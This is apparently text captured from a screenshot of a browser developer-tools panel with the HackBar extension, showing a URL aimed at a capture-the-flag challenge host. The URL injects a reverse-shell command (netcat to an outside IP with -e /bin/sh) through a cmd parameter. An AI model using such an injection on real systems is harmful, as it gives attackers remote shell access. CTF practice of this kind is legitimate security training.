 查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://33e1eba9-63ae-46c1-a0c3-dded7a36b10b.challenges.ctfer.com:8080/?cmd=nc 119.45.120.167 3389 -e /bin/sh
Use POST method MODIFY HEADER
Name Value